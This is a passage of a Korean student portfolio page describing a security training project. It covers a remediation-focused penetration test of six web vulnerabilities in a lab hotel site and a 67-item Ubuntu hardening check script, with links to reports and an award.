        <p class="role-note">pfSense·Suricata 정책, 웹·DB 구축, Graylog·GoAccess·PMM은 담당 팀원이 나누어 작업했습니다. 저는 해당 환경을 사용해 취약점과 점검 결과가 실제로 확인되는지를 보는 쪽에 더 가까웠습니다.</p>
      </div>
    </section>

    <section class="evidence-section">
      <div class="evidence-copy">
        <p class="section-no">04 / PENTEST REPORT</p>
        <h2>공격 화면만 모으지 않고 원인과 조치까지 적었습니다.</h2>
        <p>모의해킹 결과보고서는 취약점 설명, 취약한 코드, 재현 절차, 공격 증거, 대응 방안, 수정 코드와 조치 후 결과 순서로 작성했습니다. 공격이 된다는 사실보다 왜 발생했고 어떤 코드를 바꾸면 막히는지를 남기는 데 집중했습니다.</p>
        <p>진단 대상은 Eazy Hotel 웹 서비스였고, 인증·회원 관리·시스템 접근 영역에서 총 6개 항목을 정리했습니다.</p>
      </div>
      <figure><img src="assets/images/project-02/pentest-summary.png" alt="모의해킹 결과보고서 취약점 요약"><figcaption>모의해킹 결과보고서 - 6개 취약점 요약</figcaption></figure>
    </section>

    <section class="section-block p2-vulnerabilities">
      <p class="section-no">05 / VULNERABILITIES</p>
      <div>
        <h2>직접 재현하고 조치 결과를 확인한 취약점</h2>
        <div class="vuln-list">
          <article><span>01</span><div><b>SQL Injection</b><p>로그인 쿼리에 입력값이 직접 들어가도록 만들고, LIMIT 값을 바꿔 특정 계정으로 인증이 우회되는지 확인했습니다. Prepared Statement와 password_verify()를 다시 적용한 뒤 같은 입력이 막히는지 시험했습니다.</p></div></article>
          <article><span>02</span><div><b>Open Redirection</b><p>로그인 후 이동할 next 값에 외부 주소를 넣어 다른 사이트로 이동하는지 확인했습니다. 내부 경로와 허용된 주소만 통과시키도록 검증 조건을 추가했습니다.</p></div></article>
          <article><span>03</span><div><b>Session Fixation</b><p>로그인 전후에 PHPSESSID가 바뀌지 않는 상태를 재현했습니다. 로그인 성공 시 세션 ID를 새로 발급하도록 수정한 뒤 기존 ID가 더 이상 유효하지 않은지 확인했습니다.</p></div></article>
          <article><span>04</span><div><b>Stored XSS</b><p>회원 정보에 저장한 스크립트가 예약 화면과 관리자 화면에서 실행되도록 취약한 출력 상태를 만들었습니다. htmlspecialchars()를 적용해 코드가 아닌 문자로 출력되는지 확인했습니다.</p></div></article>
          <article><span>05</span><div><b>IDOR</b><p>예약 조회 조건에서 로그인 사용자의 member_id 확인을 제거했습니다. URL의 예약 번호만 바꿔 다른 사람의 예약을 조회·취소할 수 있는지 확인한 후 소유권 조건을 다시 넣었습니다.</p></div></article>
          <article><span>06</span><div><b>SSRF</b><p>partner-url 값을 검증하지 않고 서버가 요청하게 만든 뒤 file://와 내부 주소 접근을 시험했습니다. 허용 프로토콜과 도메인을 제한하고 내부망 주소는 차단했습니다.</p></div></article>
        </div>
        <div class="report-pair">
          <figure><img src="assets/images/project-02/sqli-report.png" alt="SQL Injection 결과보고서"><figcaption>SQL Injection 발생 원인과 취약 코드</figcaption></figure>
          <figure><img src="assets/images/project-02/idor-report.png" alt="IDOR 결과보고서"><figcaption>IDOR에서 누락된 예약 소유자 검증</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p2-script">
      <p class="section-no">06 / SYSTEM CHECK</p>
      <div>
        <h2>67개 점검 항목의 공통 틀을 만들었습니다.</h2>
        <p>시스템 점검은 KISA 주요정보통신기반시설 취약점 분석·평가 가이드를 참고했습니다. 멘토님 피드백을 받은 뒤, 팀원들이 항목별 함수를 나누어 작성하기 전에 결과 형식과 집계 방식부터 맞출 필요가 있다고 생각했습니다.</p>
        <div class="process-story" aria-label="점검 스크립트 문제 해결 과정">
          <article><small>어려웠던 점</small><h3>67개 항목을 합칠 공통 기준이 없었습니다.</h3><p>팀원들이 항목별 함수를 나누어 작성하기 전에 출력 형식과 결과 집계 방식이 먼저 정해져야 했습니다.</p></article>
          <article><small>접근 방법</small><h3>멘토 피드백을 바탕으로 초기 틀부터 시험했습니다.</h3><p>AI로 초안을 잡은 뒤 Ubuntu에서 명령어와 경로를 하나씩 확인하고, U-01부터 U-67까지 실행되는 형태를 먼저 만들었습니다.</p></article>
          <article><small>공유·검증</small><h3>실행 화면을 캡처해 팀원들에게 먼저 보여줬습니다.</h3><p>양호·취약 개수가 한 화면에 집계되는 결과를 공유하고, 각자 작성한 항목을 같은 형식으로 합치는 방향을 제안했습니다.</p></article>
          <article><small>확인 결과</small><h3>조치 전 9개 취약 항목을 조치 후 다시 시험했습니다.</h3><p>첫 실행의 양호 58개·취약 9개 결과를 기준으로 설정을 수정한 뒤, 재점검에서 67개 전체가 양호로 표시되는 것을 확인했습니다.</p></article>
        </div>
        <div class="script-origin">
          <small>제가 먼저 만든 초기 틀</small>
          <h3>AI를 활용해 초안을 만들고, 실제 Ubuntu에서 67개 점검 결과가 나오는지 먼저 시험했습니다.</h3>
          <p>점검 함수의 형태와 출력 구조를 빠르게 잡은 뒤, 실제 명령어와 파일 경로가 Ubuntu 환경에서 맞는지 하나씩 실행해 확인했습니다. wheel 그룹 대신 sudo 그룹을 확인하는 것처럼 실습 환경과 다른 부분도 직접 수정했습니다.</p>
          <p>U-01부터 U-67까지 실행 결과와 양호·취약 개수가 한 번에 보이는 초기 형태를 만든 다음 팀원들에게 먼저 보여주며 “이런 방식으로 합치면 될 것 같다”고 공유했습니다. 이후 각자 작성한 점검 항목을 같은 형식에 넣을 수 있도록 공통 출력 함수와 실행 순서를 정리했습니다.</p>
        </div>
        <ol class="debug-steps">
          <li><b>result_print 함수</b><span>항목 코드, 점검 내용, 양호·취약 결과와 필요한 조치사항을 같은 형식으로 출력</span></li>
          <li><b>결과 자동 집계</b><span>전체, 양호, 취약, 수동 확인 개수를 실행할 때마다 누적</span></li>
          <li><b>실행 모드 분리</b><span>전체를 보는 all 모드와 취약한 항목만 보는 vulnerable 모드 구성</span></li>
          <li><b>67개 함수 순차 실행</b><span>U_01부터 U_67까지 존재하는 함수를 찾아 순서대로 실행</span></li>
          <li><b>Ubuntu 환경 반영</b><span>wheel 그룹 대신 sudo 그룹을 확인하는 등 실습 환경에 맞게 기준 조정</span></li>
        </ol>
        <p>첫 점검에서는 root 원격 접속, 패스워드 복잡성, 계정 잠금, su 제한, 불필요 계정, 세션 종료, FTP root 차단, 로그인 경고문, 시스템 로깅까지 9개 항목이 취약으로 나왔습니다. 설정을 수정한 뒤 다시 실행해 67개 항목이 모두 양호로 표시되는 것을 확인했습니다.</p>
        <div class="check-compare">
          <figure><img src="assets/images/project-02/check-before.png" alt="조치 전 점검 결과"><figcaption>조치 전 - 양호 58, 취약 9</figcaption></figure>
          <span>→</span>
          <figure><img src="assets/images/project-02/check-after.png" alt="조치 후 점검 결과"><figcaption>조치 후 - 67개 전체 양호</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p2-cron" id="cron-test">
      <p class="section-no">07 / MY PROPOSAL</p>
      <div>
        <div class="proposal-label">채택 여부와 별개로 직접 구현해 본 개선안</div>
        <h2>채택되지는 않았지만 직접 동작까지 확인한 제안</h2>
        <p>cron으로 정해진 시간에 점검 스크립트를 실행하고 결과를 로그 파일에 저장하는 내용이 있었습니다. 저는 여기에 결과를 현재 열려 있는 Ubuntu 터미널에도 바로 보여주면 관리자가 별도 명령어를 입력하지 않아도 확인하기 편하겠다고 생각했습니다.</p>
        <p>실행 시간을 지정하고 활성 터미널(TTY)로 결과를 보내는 방법을 시험했습니다. 화면에 결과가 나타나는 것까지 확인해 영상으로 남겼지만, 팀의 최종 운영 방식으로는 채택되지 않았습니다. 실제 적용 성과처럼 쓰지 않고 제가 냈던 개선 의견과 테스트 기록으로 남깁니다.</p>
        <article class="proposal-video">
          <div><small>CRON · TTY OUTPUT TEST</small><h3>점검 결과 실시간 출력 테스트</h3><p>예약한 시간에 스크립트가 실행되고, 열려 있는 Ubuntu 터미널에 점검 결과가 표시되는지 확인했습니다.</p><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-cron-live-demo.mp4">영상 파일 열기 ↗</a></div>
          <video controls preload="metadata"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-cron-live-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video>
        </article>
      </div>
    </section>

    <section class="evidence-section reverse">
      <div class="evidence-copy">
        <p class="section-no">08 / DOCUMENTATION</p>
        <h2>점검 결과는 조치 전후가 보이도록 정리했습니다.</h2>
        <p>시스템 점검보고서에는 총 67개 항목 중 취약했던 9개 항목과 실제 설정 변경 내용을 기록했습니다. 단순히 최종 결과만 쓰지 않고 수정한 파일과 설정값, 서비스 재시작 명령, 재점검 결과를 함께 남겼습니다.</p>
        <p>cron 자동 실행과 날짜별 로그 저장 방식도 보고서에 포함했지만, 앞에서 소개한 터미널 실시간 출력은 별도로 제안하고 시험한 방식입니다.</p>
      </div>
      <figure><img src="assets/images/project-02/cron-report.png" alt="시스템 점검 자동화 보고서"><figcaption>시스템 점검보고서 - cron 정기 실행과 로그 저장</figcaption></figure>
    </section>

    <section class="media-library p2-deliverables">
      <div class="media-heading"><p class="section-no">09 / DELIVERABLES</p><h2>최종 제출 자료</h2><p>계획서를 먼저 제출해 피드백을 받고, 작업이 끝난 뒤 모의해킹·시스템 점검 결과와 전체 프로젝트 내용을 각각 문서로 정리했습니다.</p></div>
      <a class="final-report-preview" href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-final-report.pptx">
        <figure><img src="assets/images/project-02/final-report-cover.png" alt="Eazy Hotel 2차 프로젝트 최종 통합보고서 표지"></figure>
        <div><small>FINAL REPORT · 64 SLIDES</small><h3>2차 프로젝트 최종 통합보고서</h3><p>프로젝트 개요와 네트워크 구성, 웹 서비스, 보안 시스템 검증, 시스템 점검 스크립트, 자체 평가 내용을 하나의 보고서로 정리했습니다.</p><b>PPTX 원본 열기 ↗</b></div>
      </a>
      <div class="p2-file-list">
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-plan.pptx"><span>01</span><b>프로젝트 계획서</b><small>PPTX ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-pentest-report.pdf"><span>02</span><b>모의해킹 결과보고서</b><small>PDF ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-system-check-report.pdf"><span>03</span><b>시스템 점검보고서</b><small>PDF ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-security-check.sh.txt"><span>04</span><b>시스템 점검 쉘 스크립트</b><small>TXT ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-final-report.pptx"><span>05</span><b>최종 통합보고서</b><small>PPTX ↗</small></a>
      </div>
    </section>

    <section class="section-block result-section p2-result">
      <p class="section-no">10 / RESULT</p>
      <div>
        <h2>2차 프로젝트 1위, 우수상</h2>
        <div class="result-grid"><article><strong>6건</strong><span>웹 취약점 재현·조치 확인</span></article><article><strong>67개</strong><span>Ubuntu 시스템 점검 항목</span></article><article><strong>우수상</strong><span>2차 프로젝트 평가 1위</span></article></div>
        <div class="learning"><small>프로젝트를 마치고</small><p>1차에서는 네트워크 연결과 ACL에 집중했다면 2차에서는 웹 코드와 운영체제 설정까지 같이 봤습니다. 취약 코드 초안을 실제 환경에 적용한 뒤 왜 공격이 되는지 분석하고, 코드를 수정한 다음 같은 입력으로 다시 시험해 차단되는지 확인한 과정이 기억에 남았습니다.</p><p>점검 스크립트 작업에서는 67개 항목을 각각 작성하는 것보다 팀원들이 만든 결과를 같은 형식으로 합칠 수 있는 공통 틀이 먼저 필요했습니다. 멘토님의 피드백을 받은 뒤 출력 형식과 결과 집계 방식을 먼저 시험했고, 실행 결과 화면을 캡처해 팀원들에게 보여주며 “이런 방식으로 합치면 될 것 같다”고 작업 방향을 제안했습니다.</p><p>예약된 시간에 점검 스크립트를 실행하고 결과를 활성화된 Ubuntu 터미널에서 바로 확인하는 방식도 제안했습니다. 최종 운영 방식으로 채택되지는 않았지만 아이디어로만 끝내지 않고 실제로 동작하는지 확인해 시연 영상으로 남겼습니다. 이 과정에서 결과만 완성하는 것보다 막힌 부분을 어떤 순서로 확인하고 해결할지가 중요하다는 것을 배웠습니다.</p></div>
        <figure class="award-showcase">
          <img src="assets/images/project-02/award.png" alt="인프라보안 10기 2차 프로젝트 우수상 상장">
          <figcaption><b>2차 프로젝트 우수상</b><span>팀원들과 함께 가장 우수한 성적으로 수상했습니다.</span></figcaption>
        </figure>
        <a class="award-link" href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-award.pdf">상장 원본 PDF 보기 ↗</a>
      </div>
    </section>
  </main>

  <footer><a href="project-01.html">← 이전 프로젝트</a><a href="project-03.html">다음 프로젝트 →</a></footer>
</body>
</html>
</file>



